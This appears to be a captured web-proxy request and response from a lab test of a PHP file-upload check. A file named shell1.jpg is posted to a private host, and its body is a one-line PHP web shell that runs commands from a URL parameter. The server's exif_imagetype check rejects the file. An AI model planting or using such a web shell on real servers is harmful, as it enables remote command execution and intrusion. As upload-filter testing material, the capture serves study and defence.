 Choose File shell1.jpg
1 × 2 × 3 × ...
Go Cancel < > 
Request
Raw Params Headers Hex
POST /test1.php HTTP/1.1
Host: 10.0.0.3
Content-Length: 316
Cache-Control: max-age=0
Origin: http://10.0.0.3
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarywBSua9oWgIczyLWM
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/65.0.3325.181 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8
Referer: http://10.0.0.3/test1.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,sq;q=0.8,zh-TW;q=0.7
Connection: close

------WebKitFormBoundarywBSua9oWgIczyLWM
Content-Disposition: form-data; name="upload"; filename="shell1.jpg"
Content-Type: image/jpeg

<?php system($_GET['cmd']);?>

------WebKitFormBoundarywBSua9oWgIczyLWM
Content-Disposition: form-data; name="upload1"

Submit
------WebKitFormBoundarywBSua9oWgIczyLWM--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 15 Apr 2018 10:54:08 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 278
Connection: close
Content-Type: text/html; charset=UTF-8

array(1) {
  ["upload"]=>
  array(5) {
    ["name"]=>
    string(10) "shell1.jpg"
    ["type"]=>
    string(10) "image/jpeg"
    ["tmp_name"]=>
    string(14) "/tmp/phpJoHFWH"
    ["error"]=>
    int(0)
    ["size"]=>
    int(30)
  }
}
exif_imagetype thought file type is wrong!